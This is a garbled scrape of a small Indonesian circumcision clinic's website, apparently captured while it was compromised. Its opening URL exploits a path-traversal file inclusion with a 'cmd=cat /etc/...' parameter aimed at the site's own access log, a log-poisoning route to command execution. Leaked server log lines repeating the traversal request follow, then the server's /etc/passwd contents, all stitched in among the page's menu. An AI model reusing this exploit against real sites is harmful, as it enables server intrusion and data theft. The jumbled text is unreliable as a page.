 rumahsunatkendal.com/g/index.php?page=../../../../../../../../../../home/rumahsunatkendal/access-logs/rumahsunatkendal.com-ssl_log&cmd=cat%20/etc/...
Rumah Sunat Al-Fatih
Kendal
HOME
Tentang Kami
Galeri
Layanan Kami
Kontak
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36" 111.94.120.185 - -
[23/Dec/2025:16:28:19 +0700] "GET /g/index.php?page=../../../../home/rumahsunatkendal/access-
logs/rumahsunatkendal.com-ssl_log HTTP/1.1" 200 85862 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36" 111.94.120.185 - - [23/Dec/2025:16:35:45 +0700] "GET /g/ HTTP/1.1" 200 74516
"-" "
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin